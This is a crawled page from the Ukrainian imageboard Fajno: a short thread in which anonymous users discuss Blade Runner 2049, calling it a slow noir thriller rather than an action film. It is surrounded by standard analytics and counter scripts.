

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fajno.in/mov/310/
body_size: 5495
content:
<!DOCTYPE html>
<html>
	<head>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NJNW2PV');</script>
<!-- End Google Tag Manager -->
		
		<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="yandex-verification" content="157ebfaf5c21238c" />
<meta name="description" content="Щойно переглянув у кіно. Питайте свої відповіді.">
<meta name="keywords" content="Anonymous,Warhammer,Анонім,Безглуздя,Файнач,Фантастика">
<meta property="og:url" content="http://fajno.in/mov/310/" />
<meta property="og:site_name" content="Файнач" />
<meta property="og:image" content="https://files.fajno.in/img/2017/10/06/01/48/49/489c3dd4603d6526c56fdaf6f7900c1c-thumb.png" />
<meta property="og:title" content="Бігун по лезу 2049 / Кінематограф / Файно" />
<meta property="og:description" content="Щойно переглянув у кіно. Питайте свої відповіді." />
<meta property="og:locale" content="uk_UA" />
<meta property="og:type" content="article" />

<meta name="twitter:card" content="summary" />
<meta name="twitter:site" content="@fajno_in" />
<meta name="twitter:title" content="Бігун по лезу 2049 / Кінематограф / Файно" />
<meta name="twitter:description" content="Щойно переглянув у кіно. Питайте свої відповіді." />
<meta name="twitter:image" content="https://files.fajno.in/img/2017/10/06/01/48/49/489c3dd4603d6526c56fdaf6f7900c1c-thumb.png" />

<meta name="theme-color" content="#F42">
		<title>Бігун по лезу 2049 / Кінематограф / Файно</title>
		<link rel='shortcut icon' type='image/x-icon' href='/assets/img/favicon.ico' />
		<link rel="alternate" type="application/atom+xml" href="/mov/rss.xml">
		<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script>
<!--[if lt IE 9]>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script>
<![endif]-->
<script src="/assets/js/app.min.js?v=1.5.4"></script>
<script src="/assets/js/lightbox.min.js" defer async></script>		<link rel="stylesheet" type="text/css" href="/assets/css/main.css?v=2.4.7.4">
<link rel="stylesheet" href="/assets/css/font-awesome.min.css">
<link rel="stylesheet" href="/assets/css/lightbox.min.css">
<noscript>
	<link rel="stylesheet" type="text/css" href="/assets/css/noscript.css">
</noscript>		<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,300i,400,400i,600,600i,700,700i,800,800i&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
		<link rel="image_src" href="https://fajno.inhttps://files.fajno.in/img/2017/10/06/01/48/49/489c3dd4603d6526c56fdaf6f7900c1c-thumb.png" />
		<link rel="canonical" href="https://fajno.in/mov/310/" />
		<link rel="chrome-webstore-item" href="https://chrome.google.com/webstore/detail/dahlmpelcccjnencfpplcghjhdbdfpij">

		

	</head>
	<body>
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJNW2PV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		<div id="header-background"></div>
		<div id="wrapper">
			<header id="header">
									<div id="logo"><a href='/'><img src="/assets/img/logo.png"><span>Файно</span></a></div>
								<nav class="top-menu" id="top-menu-desktop">
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
			<a href="/mov/rss.xml" rel="alternate" type="application/rss+xml" title="RSS Feed"><i class="fa fa-rss" aria-hidden="true"></i></a>
</nav>
<div class="top-menu" id="top-menu-button"><a href="#">Меню</a></div>				<div class="clear"></div>
			</header>
			<nav id="top-menu-pda">
	<h2>Розділи</h2>
			<a href="/b/">Безглуздя&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/p/">Політика</a>
			<a href="/int/">International</a>
			<a href="/girls/">Дівки&nbsp;<span class="board-age-restriction-value">+18</span></a>
			<a href="/lit/">Література</a>
			<a href="/adm/">Адміністрація</a>
			<a href="/mov/">Кінематограф</a>
			<a href="/a/">Аніме</a>
			<a href="/ff/">Фантастика</a>
			<a href="/dev/">Комп'ютери</a>
			<a href="/q/">Крим</a>
			<a href="/wh/">WarHammer</a>
			<a href="/g/">Ігри</a>
			<a href="/trash/">Смітник</a>
		<h2>Сторінки</h2>
			<a href="/page/about/">Ебаут</a>
			<a href="/page/rules/">Правила</a>
			<a href="/page/feedback/">Зв'язок</a>
			<a href="/search/">Пошук</a>
		<h2>Інше</h2>
	<a href="/all/">Всі повідомлення</a>
	<a href="/mov/rss.xml">RSS</a>
</nav>			<!--noindex-->
			<div class="site-message">
				<span class="site-message-hide">[x]</span><span id="site-message-text"></span>
			</div>
			<div class="clear"></div>
			<!--/noindex-->
			<main id="main">
							<h1 id="main-title">Бігун по лезу 2049</h1>
				<aside class="sidebar">
	<nav style="display:inline-block;">
					<a href="/b/"><span class="sidebar-max">Безглуздя</span><span class="sidebar-min">/b/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/p/"><span class="sidebar-max">Політика</span><span class="sidebar-min">/p/</span></a>
					<a href="/int/"><span class="sidebar-max">International</span><span class="sidebar-min">/int/</span></a>
					<a href="/girls/"><span class="sidebar-max">Дівки</span><span class="sidebar-min">/girls/</span>&nbsp;<span class="board-age-restriction-value">18+</span></a>
					<a href="/lit/"><span class="sidebar-max">Література</span><span class="sidebar-min">/lit/</span></a>
					<a href="/adm/"><span class="sidebar-max">Адміністрація</span><span class="sidebar-min">/adm/</span></a>
					<a href="/mov/"><span class="sidebar-max">Кінематограф</span><span class="sidebar-min">/mov/</span></a>
					<a href="/a/"><span class="sidebar-max">Аніме</span><span class="sidebar-min">/a/</span></a>
					<a href="/ff/"><span class="sidebar-max">Фантастика</span><span class="sidebar-min">/ff/</span></a>
					<a href="/dev/"><span class="sidebar-max">Комп'ютери</span><span class="sidebar-min">/dev/</span></a>
					<a href="/q/"><span class="sidebar-max">Крим</span><span class="sidebar-min">/q/</span></a>
					<a href="/wh/"><span class="sidebar-max">WarHammer</span><span class="sidebar-min">/wh/</span></a>
					<a href="/g/"><span class="sidebar-max">Ігри</span><span class="sidebar-min">/g/</span></a>
					<a href="/trash/"><span class="sidebar-max">Смітник</span><span class="sidebar-min">/trash/</span></a>
				<a href="/all/"><span class="sidebar-max">Всі повідомлення</span><span class="sidebar-min">/all/</span></a>
			</nav>
</aside>
	<div id="content" class="content-main">
		<div id="section-header">
	<div id="form-add-thread">
									<div class="reply"></div>
<form method="POST" enctype="multipart/form-data" id="post-form" action="/mov/write/">
	<div class="add-form-field">
		<input type="text" name="title" placeholder="Заголовок" id="add-form-field-title">
	</div>
	<div class="add-form-field" id="add-form-field-media-group">
		<div id="add-form-field-media">
			<div id="add-form-field-media-upload"><i class="fa fa-upload" aria-hidden="true"></i>&nbsp;<span>Завантажити файл</span></div>
			<input type="file" name="media" id="form-input-upload">
		</div>
		<div id="add-form-field-no-media">
			<input type="checkbox" name="no-image">&nbsp;Без&nbsp;медіафайлу
		</div>
		<div class="clear"></div>
		<div class="form-added-file-path"></div>
	</div>
	<div class="add-form-field" id="add-form-field-username-group">
		<div id="add-form-field-name">
			<input type="text" name="name" placeholder="Ім'я">
		</div>
		<div id="add-form-field-password">
			<input type="password" name="pass" placeholder="Пароль">
		</div>
		<div id="add-form-field-tripcode">
			<input type="checkbox" name="trip-code">&nbsp;Трипкод
		</div>
		<div class="clear"></div>
	</div>
	<div id="form-edit-buttons">
		<a href="#" data-action="bold" class="editor-button"><strong>b</strong></a><a href="#" data-action="italic" class="editor-button"><em>i</em></a><!--<a href="#" data-action="underline" class="utag editor-button">u</a>--><a href="#" data-action="strike" class="editor-button"><del>s</del></a><a href="#" data-action="spoiler" class="editor-button form-edit-button-long">Прихований</a><!--<a>url</a><a>q</a>-->
	</div>
	<div class="add-form-field">
		<textarea name="text" placeholder="Текст" id="add-form-field-text"></textarea>
	</div>
			<input type="hidden" name="threadID" value="310">
		<div class="add-form-field">
				<div id="add-form-field-sage">
			<input type="checkbox" name="no-update"> Не піднімати тему
		</div>
				<div id="add-form-field-submit" id="add-form-field-add-group">
			<div id="add-form-field-submit-after">
				<input type="radio" name="after" value="go2thread" checked>&nbsp;До&nbsp;теми
				<input type="radio" name="after" value="go2section">&nbsp;До&nbsp;розділу
			</div>
			<div id="add-form-field-submit-button">
				<input type="submit" value="Написати">
			</div>
		</div>
		<div class="clear"></div>
	</div>
</form>
<script type="text/javascript">
	$('#reload-captcha').click(function(event){
		event.preventDefault();
		$('#captcha-img').attr('src','/assets/img/loading.gif');
		var timeNow=parseInt(new Date().getTime()/1000);
		$('#captcha-img').attr('src','/'+timeNow+'/captcha.png');
	});
	$('#captcha-text').change(function(){
		$.post(
			"/ajax/captcha/",
			{text:$(this).val()}
		).done(
			function(data){
				if(parseInt(data)===1){
					$('#add-form-field-captcha-img').hide();
					$('#add-form-field-captcha-link').hide();
					$('#captcha-text').attr('type','hidden');
					$('#add-form-field-captcha-complete').show();
				}
			}
		);
	});
</script>
<a href="#" id="expand-form"><i class="fa fa-pencil" aria-hidden="true"></i>&nbsp;Відповісти</a>
						</div>
	<div class="clear"></div>
</div>
<div id="section-thread-list">
			<article class="section-thread-list-item op-post">
			<div class="section-thread-list-item-wrapper" id="310">
				<i class="fa fa-chevron-down post-options" data-postid="310" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="310" class="reply-to" title="Позиція в нитці: 1"><span class="post-meta-id">#310</span></a> <span class="section-thread-list-item-title"><a href="/mov/310/">Бігун по лезу 2049</a></span> <span class="post-meta-time">01:48:49 06.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/mov/310/" class="hide-post-link">Приховати</a><a href="#" data-postid="310" class="reply-to">Відповісти</a><a href="/remove/20309">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
																													<a href="https://files.fajno.in/img/2017/10/06/01/48/49/489c3dd4603d6526c56fdaf6f7900c1c.jpg" class="lightbox-image"><img src="https://files.fajno.in/img/2017/10/06/01/48/49/489c3dd4603d6526c56fdaf6f7900c1c-thr.png"></a>
								<a href="https://files.fajno.in/img/2017/10/06/01/48/49/489c3dd4603d6526c56fdaf6f7900c1c.jpg" target="_blank" class="image-open-link">Відкрити в новому вікні</a>
																										</div>
					<p>Щойно переглянув у кіно. Питайте свої відповіді.</p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/mov/311/" rel="nofollow">&gt;&gt;311</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="311">
				<i class="fa fa-chevron-down post-options" data-postid="311" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="311" class="reply-to" title="Позиція в нитці: 2"><span class="post-meta-id">#311</span></a> <span class="post-meta-time">10:03:03 06.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/mov/311/" class="hide-post-link">Приховати</a><a href="#" data-postid="311" class="reply-to">Відповісти</a><a href="/remove/20313">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/mov/310/" rel="nofollow">&gt;&gt;310</a></span></p>
<p>Я теж його подивився. Якщо анон бачив перший старий фільм і йому сподобалося &#8211; то цей теж зайде. <strong>Трейлер доречі БРЕШЕ </strong>- це ніяк не бойовик, цих вибухів та перестрілок у фільмі мінімум, це трилер з закосом в артхаус та звісно нуар. </p>											<div class="post-replies-list">
							<span class="post-replies-list-title">Відповіді:</span>  <span class="internal-citation internal-citation-root internal-citation-used"><a href="/mov/312/" rel="nofollow">&gt;&gt;312</a></span> <span class="internal-citation internal-citation-root internal-citation-used"><a href="/mov/314/" rel="nofollow">&gt;&gt;314</a></span>						</div>
									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="312">
				<i class="fa fa-chevron-down post-options" data-postid="312" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="312" class="reply-to" title="Позиція в нитці: 3"><span class="post-meta-id">#312</span></a> <span class="post-meta-time">11:09:45 06.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/mov/312/" class="hide-post-link">Приховати</a><a href="#" data-postid="312" class="reply-to">Відповісти</a><a href="/remove/20315">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/mov/311/" rel="nofollow">&gt;&gt;311</a></span></p>
<p>Два торти цьому чуваку.</p>
<p>ОП.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
						<article class="section-thread-list-item">
			<div class="section-thread-list-item-wrapper" id="314">
				<i class="fa fa-chevron-down post-options" data-postid="314" aria-hidden="true"></i>
				<div class="section-thread-list-item-metadata">
					<a href="#reply" data-postid="314" class="reply-to" title="Позиція в нитці: 4"><span class="post-meta-id">#314</span></a> <span class="post-meta-time">15:30:35 06.10.2017</span><div class="post-meta-user-wrapper"><span class="post-meta-user">Тарас</span></div>				</div>
				<div class="clear"></div>
				<div class="section-thread-list-item-options">
					<a href="#" data-url="/mov/314/" class="hide-post-link">Приховати</a><a href="#" data-postid="314" class="reply-to">Відповісти</a><a href="/remove/20323">Видалити</a>
				</div>
				<div class="thread-content">
					<div class="section-thread-list-item-media">
											</div>
					<p><span class="internal-citation"><a href="/mov/311/" rel="nofollow">&gt;&gt;311</a></span></p>
<p>Я люблю цю тему так що мене можна назвати упередженим глядачем. Якщо анон любить той перший фільм з 80-х років то все добре, хапай гроші та біжи у кіно поки ще не пізно. Це не бойовик, вибухів та мордобиття тут небагато, глядач більше сидить та дивиться на довгі панорамні види, довгі завмирання камери на обличчях персонажів, довге багатозначне мовчання під епічну синтетичну музику.</p>									</div>
				<div class="clear"></div>
			</div>
		</article>
			</div>
<div id="last" class="clear"></div>
<script type="text/javascript">
	checkReply();
</script>	</div>
	<div class="clear"></div>
</main>
			<footer id="footer">
				<div class="footer-item" id="footer-copyright"><a href="https://hit.ua/site_audit/102243" rel="nofollow" alt="hit.ua" title="Статистика">&copy;&nbsp;Файно&nbsp;2016-2026</a></div>
				<div class="footer-item"></div>
				<div class="footer-item"><a href="https://stat.fajno.in" rel="nofollow" alt="stat.fajno.in" title="Статистика">36831 повідомлень, 0 — сьогодні</a></div>
				<!-- hit.ua -->
<a href='https://hit.ua/?x=102243' rel='nofollow' target='_blank'>
<script language="javascript" type="text/javascript"><!--
Cd=document;Cr="&"+Math.random();Cp="&s=1";
Cd.cookie="b=b";if(Cd.cookie)Cp+="&c=1";
Cp+="&t="+(new Date()).getTimezoneOffset();
if(self!=top)Cp+="&f=1";
//--></script>
<script language="javascript1.1" type="text/javascript"><!--
if(navigator.javaEnabled())Cp+="&j=1";
//--></script>
<script language="javascript1.2" type="text/javascript"><!--
if(typeof(screen)!='undefined')Cp+="&w="+screen.width+"&h="+
screen.height+"&d="+(screen.colorDepth?screen.colorDepth:screen.pixelDepth);
//--></script>
<script language="javascript" type="text/javascript"><!--
Cd.write("<sc"+"ript src='//c.hit.ua/hit?i=102243&g=0&x=3"+Cp+Cr+
"&r="+escape(Cd.referrer)+"&u="+escape(window.location.href)+"'></sc"+"ript>");
//--></script>
<noscript>
<img src='//c.hit.ua/hit?i=102243&amp;g=0&amp;x=2' border='0' style="border:0;" />
</noscript></a>
<!-- / hit.ua -->

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-84506941-1', 'auto');
  ga('send', 'pageview');
</script>			</footer>
		</div>
		<div id="footer-background"></div>
		<div id="scroll-top"><i class="fa fa-arrow-up" aria-hidden="true"></i></div>
		<div id="scroll-down"><i class="fa fa-arrow-down" aria-hidden="true"></i></div>
		<iframe src="https://security.fajno.in/?token=1769760978" style="border:0 !important;font-size:0 !important;background:none !important;margin:0!important;padding:0 !important;width:0 !important;height:0 !important;display:none !important;"></iframe>




	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1b444cc7c01f4e36bb66798d19e4e3c4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=102243&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.14374232882658555&r=&u=https%3A//fajno.in/mov/310/
body_size: 336
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 102243;
hitua.host_count = 43; hitua.hit_count = 233; hitua.uid_count = 43; hitua.online_count = 1;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();
